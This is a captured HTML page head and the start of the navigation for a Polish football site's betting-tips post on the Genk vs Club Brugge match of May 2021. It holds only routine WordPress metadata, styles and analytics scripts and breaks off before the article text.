

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/genk-club-brugge-%F0%9F%87%A7%F0%9F%87%AA-typy-kursy-07-05-2021/
body_size: 13435
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Trwa walka o mistrzostwo Belgii. W ramach 2. kolejki grupy mistrzowskiej Jupiler League, piłkarze Genk zmierzą się na własnym obiekcie z Club Brugge. Czy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Trwa walka o mistrzostwo Belgii. W ramach 2. kolejki grupy mistrzowskiej Jupiler League, piłkarze Genk zmierzą się na własnym obiekcie z Club Brugge. Czy" />
<meta property="og:url" content="https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Club Brugge" />
<meta property="article:tag" content="KRC Genk" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Genk &#8211; Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-07T12:42:16+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Trwa walka o mistrzostwo Belgii. W ramach 2. kolejki grupy mistrzowskiej Jupiler League, piłkarze Genk zmierzą się na własnym obiekcie z Club Brugge. Czy" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg","width":"1024","height":"640","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/#webpage","url":"https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/","name":"Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-05-07T12:42:16+02:00","dateModified":"2021-05-07T12:42:16+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-05-07T12:42:16+02:00","dateModified":"2021-05-07T12:42:16+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Trwa walka o mistrzostwo Belgii. W ramach 2. kolejki grupy mistrzowskiej Jupiler League, pi\u0142karze Genk zmierz\u0105 si\u0119 na w\u0142asnym obiekcie z Club Brugge. Czy","name":"Genk - Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Genk &#8211; Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021) Kanał z komentarzami" href="https://zzapolowy.com/genk-club-brugge-%f0%9f%87%a7%f0%9f%87%aa-typy-kursy-07-05-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"2f2857e8ac","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/97333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=97333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgenk-club-brugge-%25f0%259f%2587%25a7%25f0%259f%2587%25aa-typy-kursy-07-05-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgenk-club-brugge-%25f0%259f%2587%25a7%25f0%259f%2587%25aa-typy-kursy-07-05-2021%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-97333 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
